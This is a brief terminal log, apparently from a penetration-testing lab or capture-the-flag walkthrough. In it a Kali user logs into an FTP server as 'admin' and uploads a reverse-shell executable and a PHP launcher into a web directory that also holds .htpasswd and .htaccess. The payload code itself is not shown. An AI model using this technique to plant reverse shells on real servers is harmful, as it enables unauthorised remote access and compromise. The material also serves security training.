 $ ftp 192.168.152.46
Connected to 192.168.152.46.
220 zFTPServer v6.0, build 2011-10-17 14:25 ready.
Name (192.168.152.46:kali): admin
331 User name received, need password.
Password:
230 User logged in, proceed.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> mput revshell.exe run.php
mput revshell.exe [anpqy?]?
229 Entering Extended Passive Mode (|||2049|)
150 File status okay; about to open data connection.
100% |*************************************************************************************| 73802
226 Closing data connection.
73802 bytes sent in 00:00 (0.98 MiB/s)
mput run.php [anpqy?]?
229 Entering Extended Passive Mode (|||2050|)
150 File status okay; about to open data connection.
100% |*************************************************************************************| 46
226 Closing data connection.
46 bytes sent in 00:00 (0.77 KiB/s)
ftp> ls
229 Entering Extended Passive Mode (|||2051|)
150 Opening connection for /bin/ls.
total 77
-r--r--r-- 1 root root 46 Feb 24 05:28 run.php
-r--r--r-- 1 root root 73802 Feb 24 05:28 revshell.exe
-r--r--r-- 1 root root 76 Nov 08 2011 index.php
-r--r--r-- 1 root root 45 Nov 08 2011 .htpasswd
-r--r--r-- 1 root root 161 Nov 08 2011 .htaccess
226 Closing data connection.